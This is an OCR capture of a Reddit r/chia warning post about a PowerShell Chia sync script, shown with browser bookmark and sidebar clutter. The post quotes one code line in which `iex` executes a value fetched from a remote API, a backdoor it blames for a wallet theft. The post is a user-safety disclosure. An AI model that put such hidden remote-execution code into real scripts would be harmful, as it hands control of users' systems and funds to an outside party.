 Chia Keys Management · Chia-
Downloads - KeePass
(2) PSA: Potential security brea
MrPig91/PSChiaPlotter: A repo
MrPig91/PSChia: A powershell
https://www.reddit.com/r/chia/comments/nl94th/psa_potential_security_breach_for_end_users_who/
Utility
PowerShell
Apartments
C#
Gate.io | Official Websi...
Raspberry Pi
How to serialize and d...
API reference (JSON-R...
How To Set up OpenS...
Implementing the Req...
Linux
Banano
Server
Videos to watch
GRC
Folding
J5JS
Other
Other Bookmarks
reddit
r/chia
Search
2
Get Coins
powershellnut
1.9k karma
277
PSA: Potential security breach for end users who used a specific powershell ...
Announcement
Close
r/chia · Posted by u/chocolate_chip_cake 21 hours ago 3 3 2
277
PSA: Potential security breach for end users who used a specific
powershell script for syncing.
Announcement
Hi everyone,
Today in discord for a pool, it was brought forward that someone lost 10 XCH and they were using a
Powershell script linked here.
The script is also linked on chialinks.com
Here you can see https://www.facebook.com/photo?fbid=4566195133408266&
set=pcb.1204861766613900 person showing what has happened. A remote executable command was
sent through the API and the users XCH was transferred to another wallet.
The script itself on the Github shows that it can execute remote command at line 81.
If ($chiaHost.Contains("./")){ iex $chiaHost >$null 2>&1
This can be used to execute any kind of remote command added to the HOSTS file that is pulled from
the API url.
That wallet has already taken 10 XCH from a user. Most likely it is now also a cause for concern that the
script maker might even have the seed passphrase for those wallets! Which now means that those
wallets are potentially burned.
If anyone here has used that script, be warned! They could have full access to your wallet! Safe practice
would be to switch to a new wallet!
Good luck guys!
Edit: It has been brought to my attention that the user could have installed malicious monitoring tools
on your system seeing as the powershell is usually run with Admin privileges. Your whole system / OS
could be compromised! Best safety advice I could personally give: Reinstall OS, get new wallet. Sorry
lads!
2nd Edit: The API definitely is running shady now, it's live now as seen here https://i.imgur.com
/P2SqLEq.png
Stop the script immediately guys!
r/chia
Welcome to /r/Chia! This subreddit is
dedicated to open discussion of Chia
cryptocurrency and any news related to the
project. We believe that cryptocurrency
should be easier to use than cash, harder
to lose, and nearly impossible to steal.
Anyone who wants to validate transactions
should be able to farm without single-use
hardware or a big electricity bill.
38.5k
1.1k
Members
Online
Created Dec 22, 2010
Joined
Community options
r/chia Rules
1. Reddiquette, No Racism, No Hate
Speech
2. No malicious content
3. No trolling
4. The primary topic is Chia
5. Avoid repetition
Type here to search
10:00 PM
5/26/2021
7